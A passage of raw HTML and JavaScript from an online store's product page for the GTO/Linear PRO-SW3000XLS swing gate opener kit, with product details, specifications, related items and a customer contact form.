										</div>
										<script>
											document.getElementById('button-16').addEventListener(
												'click',
												function(event) {
													event.stopPropagation();
													var checkbox = document.getElementById('related-checkbox-16');
													checkbox.checked = !checkbox.checked;
													addRelatedToProduct();
												}
											);
											document.getElementById('related-checkbox-16').addEventListener('click', function(event) {
												event.stopPropagation();
												addRelatedToProduct();
											});
										</script>
									</li>
																																								<li class="item swiper-slide">
										<div class="product">
											<div class="flex">
												<a href="https://gateopenerking.com/store/gto-f310-digital-keypad-wired-or-wireless-25-codes-vacation-temp.html"
													title="Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)"
													class="product-image">
													<img
														src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg"
														srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 180w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 222w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 288w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 328w "
														sizes="(min-width: 2501px) 163px,
																(max-width: 2500px) 151px,
																(max-width: 1999px) 130px,
																(max-width: 1460px) 149px,
																(max-width: 1122px) 149px,
																(max-width: 800px) 164px "

														alt="Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)" /></a>
														<div class="price" id="amlabel-product-price-19" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-19-related">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$100.24</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$100.24</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


														</div>
												<div class="product-details">
													<p class="product-name"><a
															href="https://gateopenerking.com/store/gto-f310-digital-keypad-wired-or-wireless-25-codes-vacation-temp.html">Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)</a>
													</p>
													
												</div>
											
											<div class="input-container-div">
												<div class="button-wrapper">
													<label for="related-checkbox-19">
														<input type="checkbox" class="checkbox related-checkbox"
															id="related-checkbox-19"
															name="related_products[]"
															value="19" />
													</label>
													<button type="button"
														title="Select Item"
														class="button btn-cart for-related"
														id="button-19">
														<div class="button-content">
															<span
																class="button-text">Select Item</span>
														</div>
																											</button>
												</div>
											</div>
										</div>
										<script>
											document.getElementById('button-19').addEventListener(
												'click',
												function(event) {
													event.stopPropagation();
													var checkbox = document.getElementById('related-checkbox-19');
													checkbox.checked = !checkbox.checked;
													addRelatedToProduct();
												}
											);
											document.getElementById('related-checkbox-19').addEventListener('click', function(event) {
												event.stopPropagation();
												addRelatedToProduct();
											});
										</script>
									</li>
																																								<li class="item swiper-slide">
										<div class="product">
											<div class="flex">
												<a href="https://gateopenerking.com/store/50-vehicle-sensor-exit-wand-w-adj-board.html"
													title="GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139"
													class="product-image">
													<img
														src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg"
														srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 180w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 222w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 288w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 328w "
														sizes="(min-width: 2501px) 163px,
																(max-width: 2500px) 151px,
																(max-width: 1999px) 130px,
																(max-width: 1460px) 149px,
																(max-width: 1122px) 149px,
																(max-width: 800px) 164px "

														alt="GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139" /></a>
														<div class="price" id="amlabel-product-price-34" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-34-related">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$203.45</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$203.45</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


														</div>
												<div class="product-details">
													<p class="product-name"><a
															href="https://gateopenerking.com/store/50-vehicle-sensor-exit-wand-w-adj-board.html">GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139</a>
													</p>
													
												</div>
											
											<div class="input-container-div">
												<div class="button-wrapper">
													<label for="related-checkbox-34">
														<input type="checkbox" class="checkbox related-checkbox"
															id="related-checkbox-34"
															name="related_products[]"
															value="34" />
													</label>
													<button type="button"
														title="Select Item"
														class="button btn-cart for-related"
														id="button-34">
														<div class="button-content">
															<span
																class="button-text">Select Item</span>
														</div>
																											</button>
												</div>
											</div>
										</div>
										<script>
											document.getElementById('button-34').addEventListener(
												'click',
												function(event) {
													event.stopPropagation();
													var checkbox = document.getElementById('related-checkbox-34');
													checkbox.checked = !checkbox.checked;
													addRelatedToProduct();
												}
											);
											document.getElementById('related-checkbox-34').addEventListener('click', function(event) {
												event.stopPropagation();
												addRelatedToProduct();
											});
										</script>
									</li>
															
						</ol>

						<div class="swiper-pagination pag-related" direction="horizontal"></div>
						
					</div>
					<div class="swiper-arrow-container">
						<div class="swiper-button-next arrows-for-related"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
					</div>
					
				</div>
				


				<script type="text/javascript">
					decorateList('block-related', 'none-recursive')
				</script>
			</div>
		</div>
		<script type="text/javascript">
			//<![CDATA[
			$$('.related-checkbox').each(function(elem) {
				Event.observe(elem, 'click', addRelatedToProduct)
			});
			var relatedProductsCheckFlag = false;

			function selectAllRelated(txt) {
				if (relatedProductsCheckFlag == false) {
					$$('.related-checkbox').each(function(elem) {
						elem.checked = true;
					});
					relatedProductsCheckFlag = true;
					txt.innerHTML = "unselect all";
				} else {
					$$('.related-checkbox').each(function(elem) {
						elem.checked = false;
					});
					relatedProductsCheckFlag = false;
					txt.innerHTML = "select all";
				}
				addRelatedToProduct();
			}

			function addRelatedToProduct() {
				var checkboxes = $$('.related-checkbox');
				var values = [];
				for (var i = 0; i < checkboxes.length; i++) {
					if (checkboxes[i].checked) values.push(checkboxes[i].value);
				}
				if ($('related-products-field')) {
					$('related-products-field').value = values.join(',');
				}
			}

		</script>
	</div>
	</div>
</div>
                                                            </div>
                <div class="flex-for-options">
                                                        </div>
                <div class="extra-info">
                                    </div>
                                            </div>
        </div>
    </form>
    <div class="two-column">
        <div class="column right-thin-border-product">
                <div class="std">
      <h2>Details</h2>
    	<h3>GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS</h3>
      <p>The GTO / Linear Pro Swing Gate Opener Kit features a low voltage system, a new and improved motor design idea for today's single family homes or ranches, and an improved true soft start and stop operations with open and close times from 15 to 18 seconds. This kit includes everything you will need for replacements or to add to your exisiting gate system.</p> 
 
<h3>Kit Includes:</h3>
<ul>
<li> Primary Arm</li>
<li> Battery Backup</li> 
<li> 318 MHz RF Radio Receiver</li> 
<li> Entry Transmitter</li> 
<li> AC Transformer</li>
<li> All Mounting Hardware for a Post Mounted Installation (19'' (43 cm) total offset)</li>
<li> 2 Year Manufacturer's Warranty</li>
</ul>

<h3>Features:</h3>
<ul>
<li> Easy transmitter programming with the touch of a button</li>
<li> Improved Front Mount and Scraper Seal Design</li>
<li> Low Voltage System - no electrician or welding required</li>
<li> Solar Compatible, SW-3000XLS is fully compatible, and easily convertable to Solar Powered</li>
<li> Features GTO / Linear Pro's Improved true soft start and stop operation. Open and Close times from; 15 to 18 seconds</li>
<li> Extended Cycle Life - New Improved motor design makes this opener ideal for today's single family homes or ranches</li>
<li> Full systems capable, Rev-Counter Control Board includes an adjustable obstruction sensing, gate sequencing and auto close settings</li>
<li> U.L. rated for Class I. System certified to be in compliance with U.L. 325, latest revision</li>
<li> For a Dual Gate Application the PRO-SW3200XL (2nd Gate Opener Arm) should be used with the PRO-SW3000XL to automate both gate leaves</li>
<li> Works on all types of gates;* chain link, tube, panel, ornamental, wood and vinyl</li>
<li> 2-Year Manufacturer's Warranty Included</li>
</ul>

<h3>Electrical Features:</h3>
<ul>
<li> 12 Volt DC / 7.0 amp hour, sealed, rechargeable battery (included). </li>
<li> Battery charge is maintained by a 120V AC/60 Hz input, 18V AC, 40 VA. output, transformer rectified to 14V DC through control board</li>
<li> Powered by a reliable 12 Volt (120 Watt) DC motor, 16:1 planetary gear drive system</li>
<li> Charging regulated circuit on control board. "Sleep Draw" is 15 mA; "Active Draw" is 3 to 7 amps</li>
</ul>

<h3>Mechanical Features:</h3>

<ul>
<li> The control board can be programmed for pull-to-open or push-to-open</li>
<li> Operating temp -5 F (-21C) to +160 F (71 C)</li>
<li> Range of arm stroke: up to 16" (41 cm)</li>
<li> Operator length: with arm fully retracted is 40.25" (102 cm) mounting point to mounting point</li>
<li> Operation, diagnostic and safety alarms</li>
<li> Inherent obstruction sensing</li>
<li> Soft start/soft stop for long mechanical life expectancy</li>
<li> Auto close adjustable 3 to 120-second delay</li>
</ul>

<p>*NOTE: Solid gates create wind resistance and can affect the performance of the entire gate system. Call technical service for the best advice for your application.</p>

<div class="centered youtube-player" data-id="HhE0kKRRP_A"></div>    </div>
            <div id="successMessage" class="successMessage alert alert-success" style="display: none">Thank you! We will respond to your request within 1 business day.</div>
<div id="errorMessage" class="errorMessage alert alert-danger" style="display: none">Oops! An error occurred. Please try again later.</div>
            <div class="product-page-contact">
            <div class="contact-wrapper">
            <div class="contact-form-container">
            <div class="call-prefer-box">Prefer to Call?<a href="tel:8883781042"> (888) 378-1042</a> </div>
                <h3 class="contact-head">Questions about part number PRO-SW3000XLS?</h3>
                <p class="required">Required Fields *</p>
                <form id="product-page-contact-form" role="form" method="post" class="contactForm validateIt" data-email-subject="Contact Form" data-show-errors="true">
                    <h4>Name <span>*</span></h4>
					<input id="contact_name" name="name" required type="text" class="contact-form-input" />
                    <h4>Email <span>*</span></h4>
					<input id="contact_email" name="email" required type="email" class="contact-form-input" />
					<h4>Phone</h4>
					<input id="contact_phone" name="phone" type="tel" class="contact-form-input" />
                    <h4>My Questions <span>*</span></h4>
					<textarea id="contact_message" class="contact-form-input large-input" name="field[]" required></textarea>
                    <input type="hidden" id="DFS_SESSION" name="DFS_SESSION" value="" /><input type="hidden" id="DFS_CART" name="DFS_CART" value="FALSE" /><input type="hidden" id="DFS_PRODUCT" name="DFS_PRODUCT" value="PRO-SW3000XLS" />                    <input class="dfcontactform-submit" type="submit" name="submit" value="Send Message">
                </form>

            </div>
        </div>
            </div>
        </div>
        <div class="column">
            <div class="add-to-cart-wrapper">
                

                                    <div class="add-to-box">
                        <div class="product-compare-box">
                                                    </div>
                    </div>
                                                </div>
            <div class="margin-div">
                
                    <div class="add-info-two">
        <div class="add-info-table">
            <table class="data-table" id="product-attribute-specs-table">
                <col width="25%" />
                <col />
                <tbody>
                                                                    <tr>
                                <th class="label">
                                    SKU                                                                                                    </th>
                                <td class="data">
                                    PRO-SW3000XLS                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Manufacturer                                                                                                    </th>
                                <td class="data">
                                    Linear PRO Access / GTO PRO Inc                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Part #                                                                                                    </th>
                                <td class="data">
                                    LPA-PRO-SW3000XLS                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Model                                                                                                    </th>
                                <td class="data">
                                    SW3000XLS                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Max Gate Size                                                                                                    </th>
                                <td class="data">
                                    16 ft. per leaf                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Max Gate Weight                                                                                                    </th>
                                <td class="data">
                                    650 lbs. per leaf                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Package Includes                                                                                                    </th>
                                <td class="data">
                                    AC Transformer, Battery Backup, Gate Opener, Hardware, Primary Arm, Receiver, Transmitter                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Input Voltage                                                                            <span class="tip" id="tt-id7">
                                        <img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/tooltip-icon.svg" 
                                            alt="Tooltip" 
                                            class="tooltipster tooltip-icon" 
                                           >
                                        <div class="tooltip_templates">
                                            <span class="tooltip_content"> 
                                                <span>Need to know the difference between voltages? Check out our guide!</span>
<a href="https://gateopenerking.com/store/pdfs/DFSupply-Quick-Guide-to-Voltages.pdf"class="button">Learn More</a>                                            </span>
                                        </div>
                                    </span>

                                      
                                                                                                    </th>
                                <td class="data">
                                    110/115/120 AC (60 Hz, 1 Phase)                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Input Voltage                                                                            <span class="tip" id="tt-id8">
                                        <img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/tooltip-icon.svg" 
                                            alt="Tooltip" 
                                            class="tooltipster tooltip-icon" 
                                           >
                                        <div class="tooltip_templates">
                                            <span class="tooltip_content"> 
                                                <span>Need to know the difference between voltages? Check out our guide!</span>
<a href="https://gateopenerking.com/store/pdfs/DFSupply-Quick-Guide-to-Voltages.pdf"class="button">Learn More</a>                                            </span>
                                        </div>
                                    </span>

                                      
                                                                                                    </th>
                                <td class="data">
                                    110 AC (60Hz, 1 Phase), 115 AC (60Hz, 1 Phase), 120 AC (60Hz, 1 Phase)                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Condition                                                                                                    </th>
                                <td class="data">
                                    New                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Specifications Sheet                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://gateopenerking.com/store/media/catalog/product/p/r/pro-sw3000xls_pro-sw3200xls-spec.pdf">Download PDF file</a>                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Installation Manual                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://gateopenerking.com/store/media/catalog/product/p/r/pro-sw3000xls-install.pdf">Download PDF file</a>                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Warranty                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://gateopenerking.com/store/media/catalog/product/l/i/linearproaccessdcgateopenerwarranty.pdf">Download PDF file</a>                                </td>
                            </tr>
                                    </tbody>
            </table>
            <script type="text/javascript">
                decorateTable('product-attribute-specs-table')
            </script>
                </div>
         </div>
                <br>
                                <br>
                        <div class="block-upsell">
    <h2 class="upsell-title">You may also be interested in the following product(s)</h2>
    <div class="swiper-arrow-container flex align-center">
        
    <div class="swiper-arrow-container arrow-width">
						<div class="swiper-button-prev arrows-for-upsell"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
					</div>
        <div class="box-collateral box-up-sell swiper-container swiper mySwiper upsell-swiper-only">
            <ul class="swiper-wrapper" id="upsell-product-table">
                                                    <li class="swiper-slide for-upsell">
                        <div class="flex justify-start w-full">
                        <a href="https://gateopenerking.com/store/gto-pro-sw-3200xls-dual-operator-for-use-with-sw-3000xls-650lb16ft.html" title="GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS" class="product-image">
                        <img src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg"
							srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 180w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 222w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 288w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 328w "
									    sizes="(min-width: 2501px) 163px,
																	(max-width: 2500px) 151px,
																	(max-width: 1999px) 130px,
																	(max-width: 1460px) 149px,
																	(max-width: 1122px) 149px,
																	(max-width: 800px) 164px "
																				
													alt="GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS"/></a>
                        <div class="product-details">
                            <h3 class="product-name"><a href="https://gateopenerking.com/store/gto-pro-sw-3200xls-dual-operator-for-use-with-sw-3000xls-650lb16ft.html" title="GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS">GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS</a></h3>
                        </div>
                        </div>
                    </li>
                                    <li class="swiper-slide for-upsell">
                        <div class="flex justify-start w-full">
                        <a href="https://gateopenerking.com/store/gto-rb741-one-button-transmitter-318mhz-9-switch-narrow-band.html" title="GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741" class="product-image">
                        <img src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg"
							srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 180w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 222w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 288w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 328w "
									    sizes="(min-width: 2501px) 163px,
																	(max-width: 2500px) 151px,
																	(max-width: 1999px) 130px,
																	(max-width: 1460px) 149px,
																	(max-width: 1122px) 149px,
																	(max-width: 800px) 164px "
																				
													alt="GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741"/></a>
                        <div class="product-details">
                            <h3 class="product-name"><a href="https://gateopenerking.com/store/gto-rb741-one-button-transmitter-318mhz-9-switch-narrow-band.html" title="GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741">GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741</a></h3>
                        </div>
                        </div>
                    </li>
                                    <li class="swiper-slide for-upsell">
                        <div class="flex justify-start w-full">
                        <a href="https://gateopenerking.com/store/gto-f310-digital-keypad-wired-or-wireless-25-codes-vacation-temp.html" title="Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)" class="product-image">
                        <img src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg"
							srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 180w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 222w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 288w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/f/3/f310_linear-pro-access-gto-f310-digital-wireless-keypad-318mhz-9-dip-switch_1_1.jpg 328w "
									    sizes="(min-width: 2501px) 163px,
																	(max-width: 2500px) 151px,
																	(max-width: 1999px) 130px,
																	(max-width: 1460px) 149px,
																	(max-width: 1122px) 149px,
																	(max-width: 800px) 164px "
																				
													alt="Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)"/></a>
                        <div class="product-details">
                            <h3 class="product-name"><a href="https://gateopenerking.com/store/gto-f310-digital-keypad-wired-or-wireless-25-codes-vacation-temp.html" title="Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)">Linear PRO Access GTO F310 Digital Wireless Keypad (318MHz 9 Dip Switch)</a></h3>
                        </div>
                        </div>
                    </li>
                                    <li class="swiper-slide for-upsell">
                        <div class="flex justify-start w-full">
                        <a href="https://gateopenerking.com/store/50-vehicle-sensor-exit-wand-w-adj-board.html" title="GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139" class="product-image">
                        <img src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg"
							srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 180w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 222w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 288w,
									https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/f/m/fm139_01.jpg 328w "
									    sizes="(min-width: 2501px) 163px,
																	(max-width: 2500px) 151px,
																	(max-width: 1999px) 130px,
																	(max-width: 1460px) 149px,
																	(max-width: 1122px) 149px,
																	(max-width: 800px) 164px "
																				
													alt="GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139"/></a>
                        <div class="product-details">
                            <h3 class="product-name"><a href="https://gateopenerking.com/store/50-vehicle-sensor-exit-wand-w-adj-board.html" title="GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139">GTO/Linear 50' Vehicle Sensor Gate Exit Wand - FM139</a></h3>
                        </div>
                        </div>
                    </li>
                            </ul>
            <div class="swiper-pagination pag-upsell" direction="horizontal"></div>
        </div>
        <div class="swiper-arrow-container arrow-width">
        <div class="swiper-button-next arrows-for-upsell">
            <img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg">
        </div>
    </div>
    </div>
    </div>
            </div>
        </div>
    </div>
    <div class="clearer"></div>
    </div>
<script src='https://www.google.com/recaptcha/api.js?render=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs'></script>
<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            try {
                this.form.submit();
            } catch (e) {}
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }

            if (button && button != 'undefined') {
                button.disabled = true;
            }
        }
    }.bind(productAddToCartForm);
    productAddToCartForm.submitLight = function(button, url) {
        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }
            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);
    //]]>



	$j(document).ready(function() {
		var modal360 = $j('#modal360');
		var overlay360 = $j('.modal-overlay');
		var close360 = $j('.close360').first();
		var model360content = $j('.modal-content');
		var gif360image = $j('#gifImage');

		if (!modal360.length || !overlay360.length || !close360.length || !model360content.length || !gif360image.length)
			return;

		function modal360ViewToggle() {
			overlay360.toggleClass('show');
			modal360.toggleClass('show');
			$j('body').toggleClass('no-scroll');
		}

		$j('#view360').click(function() {
			modal360ViewToggle();
			var gifUrl = gif360image.data('src');
			gif360image.attr('src', gifUrl).show();
		});

		close360.click(function() {
			modal360ViewToggle();
		});

		modal360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		overlay360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		// don't allow click propagation
		model360content.click(function(event) {
			event.stopPropagation();
		});
	});

	$j('#product-page-contact-form').submit(function(event) {
		event.preventDefault();
        var formRef = $j('#product-page-contact-form')[0];
		var name = $j('#contact_name').val();
		var email = $j("#contact_email").val();
        var phone = $j("#contact_phone").val();
		var DFS_PRODUCT = $j("#DFS_PRODUCT").val();
		var message = $j("#contact_message").val();
		var DFS_CART = $j("#DFS_CART").val();
		var DFS_SESSION = $j("#DFS_SESSION").val();
		grecaptcha.ready(function() {
			grecaptcha.execute('6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs', {action: 'create_comment'}).then(function(token) {
				$j('#product-page-contact-form').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
				$j.post("https://dfsupply.heydfs.com/API/contact/endpoint/",{name: name, email: email, phone: phone, message: message, token: token, DFS_CART: DFS_CART, DFS_SESSION: DFS_SESSION, DFS_PRODUCT: DFS_PRODUCT}, function(result) {
						if(result.success) {
							document.getElementById("successMessage").style.display="block";
							formRef.reset();
                            document.querySelector(".product-page-contact").style.display = "none";
							gtag("event","generate_lead",{
								currency: "USD",
								value: 10,
								lead_source: "Product Page Question Form"
							});
						} else {
							document.getElementById("errorMessage").style.display="block";
						}
				});
			});;
		});
	});


</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                </div>
            </div>
        </div>
       </div>
        <div class="footer-container">
    <div class="footer">
    <ul class="cms-footer-list">
<li class="footer-links"><a href="https://gateopenerking.com/store/information/about-us.html">About Us</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/information/customer-contact.html">Contact Us</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/information/website-and-price-policy.html">Website and Price Policy</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/information/privacy-policy.html">Privacy Policy</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/information/shipping-policy.html">Shipping Policy</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/information/return-policy.html">Return Policy</a></li>
<li class="footer-links"><a href="https://gateopenerking.com/store/resources.html">Resources</a></li>
</ul>
<div class="cms-copyright"><ul class="payment-list">
<li><i class="pf pf-american-express-alt"></i></li>
<li><i class="pf pf-visa"></i></li>
<li><i class="pf pf-mastercard"></i></li>
<li><i class="pf pf-discover"></i></li>
<li><i class="pf pf-bank-transfer"></i></li>
</ul></div>
	<div class="cms-copyright-bottom">
		<div class="small-footnote">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</div>
		&copy; 2026 DF Supply, Inc. All Rights Reserved.	</div>
    <div class="footer-banner"></div>
    </div>
</div>
                

        <script type="text/javascript">
            var amlabel_selector = '.amlabel-div';
                    </script>

<script type="text/javascript">
//<![CDATA[
document.observe('dom:loaded', function() {
    var blocks = $H();
    $$('div.fpc-block').each(function(el) {
        blocks.set(el.id, el);
    });
    if (blocks.keys().length) {
        var url = document.location.href;
